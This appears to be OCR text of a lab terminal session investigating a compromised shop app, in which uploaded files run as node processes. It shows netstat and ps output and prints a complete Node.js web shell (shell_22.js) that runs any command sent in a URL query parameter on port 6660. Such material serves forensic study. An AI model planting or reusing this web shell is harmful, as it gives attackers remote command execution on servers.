 bga@bga-lab-r85:~/bga-shop/uploads/complaints
bga@bga-lab-r85:~/bga-shop
root@bga-lab-r85:/var/log
zgr@fedora:~/Downloads
zgr@fedora:~/Belgeler/urunl...
bga@bga-lab-r85:~/bga-sho...
zgr@fedora:~
zgr@fedora:~/bashobfs/Bash...
zgr@fedora:~
-rw-rw-r-- 1 bga bga 612 Mar 23 13:52 shell5.js
-rw-rw-r-- 1 bga bga 612 Mar 23 13:42 shell.pdf
-rw-rw-r-- 1 bga bga   0 Mar 23 22:03 su
-rw-rw-r-- 1 bga bga 522 Mar 24 11:51 testxml2.xml
[bga@bga-lab-r85 complaints]$ netstat -tunlp
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:6660            0.0.0.0:*               LISTEN      2888/node
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp6       0      0 :::22                   :::*                    LISTEN      -
tcp6       0      0 :::3000                 :::*                    LISTEN      1388/node
[bga@bga-lab-r85 complaints]$ ps -aux |grep node
bga         1388  0.6  5.6 1031812 214644 pts/0  Rl+  Mar23  10:10 node build/app
bga         2888  0.0  1.3 592812 51896 pts/0    Sl+  Mar23   0:00 node /home/bga/bga-shop/uploads/complaints/shellxx.js
bga         6341  0.0  0.0 221932  1064 pts/2    S+   15:22   0:00 grep --color=auto node
[bga@bga-lab-r85 complaints]$ cat /home/bga/bga-shop/uploads/complaints/shellxx.js
cat: /home/bga/bga-shop/uploads/complaints/shellxx.js: No such file or directory
[bga@bga-lab-r85 complaints]$ cat shell_22.js
var sys   = require('sys'),
    exec  = require('child_process').exec,
    child,
    http = require('http');
child = function(res, cmd) {
  exec(cmd,
  function (error, stdout, stderr) {
    res.end(stdout);
    if (error !== null) {
      console.log('exec error: ' + error);
    }
  });
};
http.createServer(function (req, res) {
  res.writeHead(200, {'Content-Type': 'text/plain'});
  var parsedRequest = require('url').parse(req.url, true);
  var cmd = parsedRequest.query['name'];
  if (cmd != undefined)
  {
    console.log("[cmd] " + cmd);
    child(res, cmd);
  }
}).listen('6660', '127.0.0.1');
[bga@bga-lab-r85 complaints]$ netstat -tunlp
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:6660            0.0.0.0:*               LISTEN      2888/node
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp6       0      0 :::22                   :::*                    LISTEN      -
tcp6       0      0 :::3000                 :::*                    LISTEN      1388/node
[bga@bga-lab-r85 complaints]$